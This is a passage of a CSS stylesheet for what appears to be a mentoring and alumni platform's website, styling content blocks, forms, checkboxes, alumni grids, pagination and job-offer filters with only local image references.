  background: #363636 url(../img/edit_icon.svg) no-repeat 50% 4px;
}

.index_posts > div > div .list > ul > li .func a.view {
  background: #1E1E1E url(../img/view_small_icon.svg) no-repeat 50% 7px;
}

/* Index end */
/* Content begin */
.content_wrapper {
  max-width: 1000px;
  min-height: 300px;
  padding: 0 15px;
  margin: 0 auto;
  overflow: hidden;
}

.content_wrapper .left_side {
  width: 724px;
  float: left;
  padding: 15px 0 0;
}

.content_wrapper aside.right_side {
  width: 232px;
  float: right;
  padding: 15px 0 0;
}

.blue_block {
  background: #00ACEB;
  margin: 0 0 20px;
}

.blue_block .tabs {
  width: 100%;
  height: 50px;
  display: table;
  background: #0099D2;
}

.blue_block .tabs ul {
  display: table-row;
}

.blue_block .tabs ul li {
  display: table-cell;
}

.blue_block .tabs ul li a {
  display: block;
  height: 50px;
  padding: 0 0 0 20px;
  font-size: 14px;
  font-weight: 300;
  line-height: 52px;
  text-align: center;
  color: #fff;
  text-decoration: none;
  -webkit-animation-duration: 0.1s;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-animation-duration: 0.1s;
  -moz-transition: all 0.1s ease-in-out;
  animation-duration: 0.1s;
  transition: all 0.1s ease-in-out;
}

.blue_block .tabs ul li a.active, .blue_block .tabs ul li a:hover {
  border-bottom: 5px solid #fff;
}

.blue_block .tabs ul li a.share span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: url(../img/share_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -25px;
}

.blue_block .tabs ul li a.view span::before {
  content: "";
  display: block;
  width: 19px;
  height: 12px;
  background: url(../img/view_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 20px;
  left: -30px;
}

.blue_block .tabs ul li a.post span::before {
  content: "";
  display: block;
  width: 12px;
  height: 15px;
  background: url(../img/post_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 18px;
  left: -22px;
}

.blue_block .tabs ul li a span {
  display: inline-block;
  position: relative;
}

.blue_block .tabs select {
  display: none;
  width: 100%;
  height: 50px;
  padding: 0 20px 0 14px;
  border: none;
  font-size: 14px;
  color: #000;
  font-family: 'Avenir LT 45 Book';
  color: #fff;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: #0099D2 url(../img/select_white_pt.svg) no-repeat 100% 50%;
  cursor: pointer;
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  -khtml-border-radius: 0px;
  border-radius: 0px;
}

.blue_block .text {
  padding: 105px 10px 15px;
  font-weight: 300;
  color: #fff;
}

.blue_block .text.no_padding {
  padding: 20px 40px 15px 10px;
}

.blue_block .text h2 {
  padding: 0 0 30px;
  font-size: 20px;
  line-height: 25px;
}

.blue_block .text h3 {
  padding: 0 0 18px;
  font-size: 16px;
  line-height: 20px;
}

.blue_block .text h4 {
  padding: 0 0 3px;
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location {
  font-size: 12px;
  line-height: 14px;
}

.blue_block .text .location a {
  padding: 0 0 0 13px;
  color: #fff;
  background: url(../img/location_icon.svg) no-repeat 0 2px;
}

.blue_block .text p {
  font-size: 14px;
  line-height: 18px;
}

.social_inset {
  height: 40px;
  background: #fff;
}

.social_inset ul {
  overflow: hidden;
}

.social_inset ul li {
  float: left;
  padding: 0 0 0 0px;
}

.social_inset ul li:first-child {
  padding: 0;
  margin: 0 0 0 -15px;
}

.social_inset ul li a {
  display: block;
  height: 40px;
  line-height: 42px;
  font-size: 14px;
  padding: 0 30px 0 21px;
  color: #363636;
  text-decoration: none;
}

.social_inset ul li a.facebook {
  padding: 0 30px 0 45px;
  background: url(../img/facebook_icon.svg) no-repeat 25px 12px;
}

.social_inset ul li a.facebook:hover {
  color: #fff;
  background: #0399D0 url(../img/facebook_icon.svg) no-repeat 25px -28px;
}

.social_inset ul li a.twitter {
  padding: 0 30px 0 45px;
  background: url(../img/twitter_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.twitter:hover {
  color: #fff;
  background: #0399D0 url(../img/twitter_icon.svg) no-repeat 18px -28px;
}

.social_inset ul li a.linkedin {
  padding: 0 30px 0 45px;
  background: url(../img/linkedin_icon.svg) no-repeat 18px 10px;
}

.social_inset ul li a.linkedin:hover {
  color: #fff;
  background: #0399D0 url(../img/linkedin_icon.svg) no-repeat 18px -30px;
}

.social_inset ul li a.website {
  padding: 0 30px 0 45px;
  background: url(../img/website_icon.svg) no-repeat 18px 12px;
}

.social_inset ul li a.website:hover {
  color: #fff;
  background: #0399D0 url(../img/website_icon.svg) no-repeat 18px -28px;
}

.skills_block {
  margin: 0 0 20px;
  padding: 20px 0 0;
  background: #fff;
}

.skills_block h3 {
  padding: 0 10px;
  font-size: 20px;
  line-height: 25px;
}

.skills_block .list > div {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.skills_block .list > div:last-child {
  border: none;
}

.skills_block .list > div h4 {
  padding: 0 0 8px;
  font-size: 14px;
  line-height: 18px;
}

.skills_block .list > div ul {
  overflow: hidden;
}

.skills_block .list > div ul.blue li {
  padding: 0 10px;
  margin: 0 10px 10px 0;
  border-color: #7FDDFF;
  color: #7FDDFF;
  background: #0399D0;
}

.skills_block .list > div ul li {
  height: 25px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  line-height: 23px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block {
  margin: 0 0 20px;
  padding: 10px;
  color: #363636;
  background: #fff;
}

.offer_block h3 {
  padding: 0 0 7px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block p {
  padding: 0 0 15px;
  font-size: 12px;
  line-height: 14px;
}

.offer_block .requirements {
  padding: 0 0 15px;
  overflow: hidden;
}

.offer_block .requirements span {
  display: block;
  float: left;
  padding: 0 7px 0 0;
  font-size: 12px;
  line-height: 16px;
}

.offer_block .requirements ul {
  float: left;
}

.offer_block .requirements ul li {
  height: 15px;
  float: left;
  margin: 0 5px 5px 0;
  padding: 0 5px;
  border: 1px solid #363636;
  font-size: 10px;
  line-height: 15px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.offer_block .accept {
  padding: 15px 0 0;
  overflow: hidden;
}

.offer_block .accept a {
  display: block;
  height: 28px;
  float: left;
  padding: 0 13px;
  line-height: 28px;
  font-size: 12px;
  text-decoration: none;
  color: #fff;
  background: #363636;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offer_block .accept a:hover {
  background: #000;
}

.offers_grid .edit a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  color: #363636;
  text-decoration: none;
  background: #F9E606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid .delete a {
  display: block;
  float: right;
  height: 28px;
  padding: 0 13px;
  line-height: 28px;
  margin-left: 4px;
  color: #fff;
  text-decoration: none;
  background: #f90606;
  -moz-border-radius: 14px;
  -webkit-border-radius: 14px;
  -khtml-border-radius: 14px;
  border-radius: 14px;
}

.offers_grid article .pending {
  position: absolute;
  top: 0;
  right: 0;
  height: 25px;
  background: #00ACEB;
  padding: 0 10px;
  line-height: 25px;
  color: #fff;
  font-size: 14px;
}

.posts_block {
  margin: 0 0 20px;
  padding: 28px 10px 10px;
  background: #fff;
}

.posts_block.gray {
  background: #E1E1E1;
}

.posts_block header {
  padding: 0 0 30px;
}

.posts_block header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
}

.posts_block header .link a {
  padding: 0 10px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-decoration: none;
  color: #878787;
  background: url(../img/gray_small_triangle.svg) no-repeat 100% 5px;
}

.posts_block header .link a:hover {
  color: #000;
}

.posts_block .list > ul > li {
  padding: 0 0 30px 75px;
  position: relative;
}

.posts_block .list > ul > li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.posts_block .list > ul > li .avatar a {
  display: block;
  height: 55px;
  width: 55px;
}

.posts_block .list > ul > li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
  height: 100%;
  width: 100%;
  object-fit: cover;
}

.posts_block .list > ul > li h4 {
  padding: 0 0 2px;
  font-size: 18px;
  line-height: 23px;
}

.posts_block .list > ul > li h4 a {
  color: #000;
  text-decoration: none;
}

.posts_block .list > ul > li h4 a:hover {
  text-decoration: underline;
}

.posts_block .list > ul > li ul {
  padding: 0 0 10px;
  font-size: 13px;
  overflow: hidden;
}

.posts_block .list > ul > li ul li {
  display: inline-block;
  padding: 0 0 0 13px;
  position: relative;
}

.posts_block .list > ul > li ul li:first-child {
  padding: 0;
}

.posts_block .list > ul > li ul li:first-child::before {
  display: none;
}

.posts_block .list > ul > li ul li::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #000;
  position: absolute;
  top: 3px;
  left: 5px;
}

.posts_block .list > ul > li p {
  font-size: 13px;
  line-height: 15px;
}

.widgets {
  margin: 0 0 20px;
}

.widgets ul {
  overflow: hidden;
}

.widgets ul li {
  width: 32%;
  height: 100px;
  float: left;
  margin: 0 0 0 2%;
}

.widgets.widget-mentors ul li {
  width: 49%;
}

.widgets ul li:first-child {
  margin: 0;
}

.widgets ul li a {
  display: block;
  height: 100px;
  padding: 32px 0 0 70px;
  color: #363636;
  text-decoration: none;
  background: #fff;
  position: relative;
}

.widgets ul li a.hourglass em {
  background: url(../img/hourglass_icon.svg) no-repeat 50% 50%;
}

.widgets ul li a.clockwise {
  color: #fff;
  background: #00ACEB;
}

.widgets ul li a.clockwise em {
  padding: 0 0 0 3px;
  color: #fff;
  background: url(../img/clockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a.counterclockwise em {
  padding: 0;
  color: #00ACEB;
  background: url(../img/counterclockwise_icon.svg) no-repeat 2px 0;
}

.widgets ul li a em {
  display: block;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  font-size: 20px;
  background: #00ACEB;
  position: absolute;
  top: 24px;
  left: 10px;
}

.widgets ul li a span {
  display: block;
  padding: 0 0 7px;
  font-size: 10px;
  line-height: 13px;
}

.widgets ul li a strong {
  display: block;
  font-size: 14px;
  line-height: 18px;
  font-weight: 500;
  letter-spacing: -0.5px;
}

.contact_information {
  margin: 0 0 20px;
  padding: 0 10px;
  background: #fff;
}

.contact_information h2 {
  padding: 20px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.contact_information form ul li {
  padding: 0 0 30px;
  position: relative;
}

.contact_information form ul li.alert em {
  display: block;
}

.contact_information form ul li.alert input {
  border-color: #D0021B;
}

.contact_information form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_information form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.contact_information form ul li input {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.contact_information form ul li input:focus {
  border-color: #333;
}

.contact_information form ul li .two {
  overflow: hidden;
}

.contact_information form ul li .two > div {
  width: 58%;
  float: left;
}

.contact_information form ul li .two > div + div {
  width: 40%;
  float: right;
}

.contact_information form ul li .two > div.alert input {
  border-color: #D0021B;
}

.contact_information form ul li .two > div.alert em {
  display: block;
}

.contact_information form .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.contact_information form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.contact_information form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.contact_information form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.contact_information form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.contact_information form .buttons button[type=reset]:hover {
  z-index: 1;
}

.contact_information form .buttons button:active {
  top: 1px;
}

.areas_of_impact {
  margin: 0 0 20px;
  padding: 0 0;
  background: #fff;
}

.areas_of_impact h2 {
  padding: 20px 10px 0;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.checks_block {
  padding: 30px 10px 10px;
  border-bottom: 1px solid #E4E4E4;
  overflow: hidden;
}

.checks_block h3 {
  padding: 0 0 7px;
  font-size: 14px;
  line-height: 18px;
}

.checks_block .checkboxes {
  width: 400px;
  float: left;
  float: left;
}

.checks_block .checkboxes label {
    margin-bottom: 10px;
}

.checks_block .checkboxes label input {
  display: none;
}

.checks_block .checkboxes label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.checks_block .checkboxes label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.checks_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 1px;
  left: 0;
}

.checks_block p {
  float: right;
  padding: 0 5px 0 0;
  font-size: 14px;
  line-height: 18px;
  text-align: right;
}

.multi_check {
  padding: 30px 10px 20px;
}

.multi_check h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.multi_check .check_block {
  background: #00ACEB;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a {
  display: block;
  padding: 13px 36px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  font-weight: 300;
  text-decoration: none;
  background: url(../img/white_toggler.svg) no-repeat 10px 17px;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_block .toggle a:hover {
  background: #0099D2 url(../img/white_toggler.svg) no-repeat 10px 17px;
}

.multi_check .check_block .toggle a span {
  display: none;
}

.multi_check .check_block .checkboxes {
  height: 0;
  border-top: none;
  position: relative;
  overflow: hidden;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes::before {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background: #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes > div {
  overflow: hidden;
}

.multi_check .check_block .checkboxes .inners {
  width: 100%;
  position: absolute;
  padding: 0px 10px;
  top: 20px;
  left: 100%;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .inners.show_me {
  left: 0;
}

.multi_check .check_block .checkboxes .inners > div {
  display: none;
}

.multi_check .check_block .checkboxes .inners > div.show_me {
  display: block;
}

.multi_check .check_block .checkboxes .categories {
  width: 100%;
  padding: 20px 0;
  position: relative;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.multi_check .check_block .checkboxes .categories.hide_me {
  left: -100%;
}

.multi_check .check_block .checkboxes .categories ul li a {
  display: block;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  padding: 10px 20px;
  text-decoration: none;
}

.multi_check .check_block .checkboxes .categories ul li a:hover {
  background: #0099D2;
}

.multi_check .check_block .checkboxes label {
  display: block;
  margin: 0 0 20px;
}

.multi_check .check_block .checkboxes label input {
  display: none;
}

.multi_check .check_block .checkboxes label input:checked + span::before {
  background: #fff;
}

.multi_check .check_block .checkboxes label span {
  display: block;
  padding: 0 0 0 26px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  position: relative;
}

.multi_check .check_block .checkboxes label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: none;
  border: 1px solid #fff;
  position: absolute;
  top: 0;
  left: 0;
}

.multi_check .check_block .checkboxes a.back {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  margin: 0 20px 0 0;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_block .checkboxes a.done {
  display: block;
  height: 30px;
  float: left;
  padding: 0 25px;
  line-height: 30px;
  font-size: 10px;
  color: #00ACEB;
  text-decoration: none;
  background: #fff;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.multi_check .check_results {
  padding: 20px 0 40px;
}

.multi_check .check_results ul {
  overflow: hidden;
}

.multi_check .check_results ul li {
  height: 30px;
  float: left;
  margin: 0 0 10px 10px;
  padding: 0 25px 0 8px;
  border: 1px solid #AED9E9;
  line-height: 30px;
  font-size: 12px;
  color: #000;
  background: #CEE4EC;
  position: relative;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.multi_check .check_results ul li:first-child {
  margin: 0 0 10px;
}

.multi_check .check_results ul li a {
  display: block;
  width: 10px;
  height: 10px;
  background: url(../img/close_smallest_icon.svg) no-repeat 0 0;
  position: absolute;
  top: 10px;
  right: 6px;
}

.multi_check .check_results ul li a:hover {
  background: url(../img/close_smallest_icon.svg) no-repeat 0 100%;
}

.multi_check .buttons {
  padding: 20px 0;
  height: 86px;
  overflow: hidden;
}

.multi_check .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.multi_check .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.multi_check .buttons button[type=submit]:hover {
  background: #0099D2;
}

.multi_check .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.multi_check .buttons button:active {
  top: 1px;
}

.about_form {
  margin: 0 0 20px;
  padding: 20px 10px;
  background: #fff;
}

.about_form h2 {
  padding: 0 0 20px;
  font-size: 20px;
  line-height: 25px;
  font-weight: 300;
}

.about_form form {
  display: block;
}

.about_form form ul {
  padding: 0 0 20px;
}

.about_form form ul li {
  padding: 0 0 30px;
}

.about_form form ul li.alert em {
  display: block;
}

.about_form form ul li.alert input, .about_form form ul li.alert textarea {
  border-color: #D0021B;
}

.about_form form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.about_form form ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.about_form form ul li input, .about_form form ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.about_form form ul li input:focus, .about_form form ul li textarea:focus {
  border-color: #333;
}

.about_form form ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.about_form form > div {
  padding: 0 0 15px;
}

.about_form form > div h3 {
  padding: 0 0 20px;
  font-size: 18px;
  line-height: 23px;
}

.about_form form .buttons {
  padding: 0;
  height: 50px;
  overflow: hidden;
}

.about_form form .buttons button {
  display: block;
  height: 45px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  position: relative;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.about_form form .buttons button[type=submit] {
  color: #fff;
  background: #00ACEB;
  z-index: 1;
}

.about_form form .buttons button[type=submit]:hover {
  background: #0099D2;
}

.about_form form .buttons button[type=reset] {
  color: #00ACEB;
  background: #fff;
  margin: 0 0 0 -35px;
}

.about_form form .buttons button[type=reset]:hover {
  z-index: 1;
}

.about_form form .buttons button:active {
  top: 1px;
}

.radiobuttons.horisontal {
  padding: 0 0 15px;
  overflow: hidden;
}

.radiobuttons.horisontal label {
  float: left;
  margin: 0 0 0 20px;
}

.radiobuttons.horisontal label:first-child {
  margin: 0;
}

.radiobuttons label {
  display: block;
  margin: 0 0 15px;
}

.radiobuttons label input {
  display: none;
}

.radiobuttons label input:checked + span::before {
  border: 3px solid #D8D8D8;
  background: #363636;
}

.radiobuttons label span {
  display: block;
  padding: 0 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #001018;
  position: relative;
}

.radiobuttons label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: none;
  position: absolute;
  top: 1px;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.invitation_request {
  padding: 55px 0 30px;
  overflow: hidden;
}

.invitation_request a {
  display: block;
  height: 40px;
  float: right;
  padding: 0 20px;
  line-height: 40px;
  text-decoration: none;
  font-size: 12px;
  color: #363636;
  text-align: center;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.invitation_request a:hover {
  background: #ffef37;
}

.invitation_request p {
  float: right;
  padding: 0 15px 0 0;
  line-height: 40px;
  font-size: 20px;
  color: #363636;
  font-weight: 300;
}

.alumni_block {
  padding: 30px 0 0px;
}

.alumni_block .sort {
  height: 42px;
}

.alumni_block .sort .e_select {
  float: right;
}

.alumni_block .sort .e_select + .e_select {
  float: left;
}

.alumni_block .sort .e_select select {
  height: 18px;
  font-size: 14px;
  text-transform: uppercase;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 100% 50%;
}

.alumni_block .grid {
  width: 100%;
  overflow: hidden;
}

.alumni_block .grid figure {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 15px;
  background: #fff;
  overflow: hidden;
  position: relative;
}

.alumni_block .grid figure:nth-child(4n-3) {
  margin: 0 0 30px;
}

.alumni_block .grid figure.person:hover .image img {
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.alumni_block .grid figure.person:hover figcaption {
  bottom: 100%;
  margin: 0;
  transform:translateY(120%);
}

.alumni_block .grid figure.person:hover > p {
  opacity: 1;
}

.alumni_block .grid figure.person .image img {
  display: block;
  width: 100%;
  -moz-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
   max-width: 100%!important;
   object-fit: cover;
}

.alumni_block .grid figure.person .image::after {
  content: "";
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  background: #363636;
  opacity: 0.55;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person figcaption {
  width: 100%;
  padding: 0 10px 10px;
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  -webkit-animation-duration: 0.9s;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-animation-duration: 0.9s;
  -moz-transition: all 0.9s ease-in-out;
  animation-duration: 0.9s;
  transition: all 0.9s ease-in-out;
}

.alumni_block .grid figure.person figcaption h4 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.person figcaption p {
  font-size: 14px;
  line-height: 18px;
  letter-spacing: -0.3px;
  color:#fff!important;
}

.alumni_block .grid figure.person > p {
  opacity: 0;
  padding: 0 10px 10px;
  color: #fff!important;
  height: 128px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  position: absolute;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 0.6s;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-animation-duration: 0.6s;
  -moz-transition: all 0.6s ease-in-out;
  animation-duration: 0.6s;
  transition: all 0.6s ease-in-out;
}

.alumni_block .grid figure.person a, .alumni_block .grid figure.company a {
  display: block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
}

.alumni_block .grid figure.company > img {
  display: none!important;
  width: 100%;
}

.alumni_block .grid figure.company .image {
  width: 100%;
  padding: 15px 0 10px;
  text-align: center;
}

.alumni_block .grid figure.company .text {
    position: absolute;
    width: 100%;
    padding: 10px 10px 10px;
    min-height: 100%;
    bottom: -274px;
  background-color:#fff;
  height:280px;
  -webkit-transition: all 0.9s ease-in-out;
  -moz-transition: all 0.9s ease-in-out;
  transition: all 0.9s ease-in-out;
}
@media (min-width: 1920px) {
  .alumni_block .grid figure.company .text{
     bottom: -198px;
  }
}

.alumni_block .grid figure.company .text .text-par-wrap {
  position:absolute;
bottom:0;
padding: 6px;
}

.alumni_block .grid figure.company .text:before  {
   
   content: "";
   width: 100%;
   height: 100%;
   position: absolute;
   top: 15%;
   left: 0;
   z-index: 0;
}

.alumni_block .grid figure.company .text h4 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.alumni_block .grid figure.company .text h4 a {
  color: #363636;
}

.alumni_block .grid figure.company .text p {
  font-size: 12px;
  line-height: 14px;
  color: #363636;
  letter-spacing: -0.3px;
}

.pagination {
  height: 40px;
  background: #fff;
  -moz-border-radius: 2px 20px 20px 2px;
  -webkit-border-radius: 2px 20px 20px 2px;
  -khtml-border-radius: 2px 20px 20px 2px;
  border-radius: 2px 20px 20px 2px;
}

.pagination .next {
  float: right;
}

.pagination .next a {
  display: block;
  height: 40px;
  padding: 0 38px;
  line-height: 40px;
  color: #fff;
  text-decoration: none;
  background: #363636;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.pagination .next a:hover {
  background: #000;
}

.pagination ul {
  float: right;
  padding: 0 18px 0 0;
}

.pagination ul li {
  float: left;
  padding: 0;
}

.pagination ul li a {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li span.current {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 18px;
  color: #000;
  text-decoration: none;
}

.pagination ul li span.dots {
  display: block;
  height: 40px;
  padding: 0 8px;
  line-height: 40px;
  font-size: 14px;
  color: #000;
  text-decoration: underline;
}

.pagination ul li a:hover {
  text-decoration: none;
}

.offers_block {
  padding: 50px 0 15px;
  overflow: hidden;
}

.offers_block header {
  padding: 0 0 15px;
}

.offers_block header h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.offers_block header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.offers_side {
  width: 100%;
  padding: 0 0 0 245px;
}

.offers_side .links {
  padding: 10px;
  overflow: hidden;
  background: #fff;
}

.offers_side .links ul {
  float: right;
}

.offers_side .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.offers_side .links ul li a {
  display: block;
  height: 40px;
  padding: 0 40px;
  font-size: 12px;
  color: #363636;
  text-decoration: none;
  line-height: 40px;
  background: #F9E606;
  -moz-border-radius: 20px;
  -webkit-border-radius: 20px;
  -khtml-border-radius: 20px;
  border-radius: 20px;
}

.offers_side .links ul li a:hover {
  background: #ffef37;
}

.offers_side > h3 {
  padding: 25px 0 20px;
  font-size: 23px;
  line-height: 29px;
}

.filters_block {
  width: 230px;
  float: left;
  background: #fff;
  z-index: 1;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.filters_block.show_me {
  left: 0px;
  position: absolute; 
  width: 100%;
  z-index:5;
}

.filters_block.show_me + a.filtre_toggler {
  left: 279px;
}

.filters_block h3 {
  padding: 20px 10px 15px;
  font-size: 12px;
  line-height: 14px;
}

.side_filter {
  background: #f9e606 none repeat scroll 0 0;
  border-radius: 20px;
  color: #363636;
  display: block;
  font-size: 12px;
  height: 40px;
  line-height: 40px;
  padding: 0 40px;
  width: 100%;
  border: 0;
}

.offers_search {
  padding: 0 20px 30px 10px;
}

.offers_search div {
  height: 35px;
  position: relative;
}

.offers_search div input {
  display: block;
  width: 100%;
  height: 35px;
  padding: 0 10px;
  border: 1px solid #D8D8D8;
  background: #D8D8D8;
  -moz-border-radius: 17px;
  -webkit-border-radius: 17px;
  -khtml-border-radius: 17px;
  border-radius: 17px;
}

.offers_search div input:focus {
  background: #fff;
}

.offers_search form button {
  display: block;
  width: 35px;
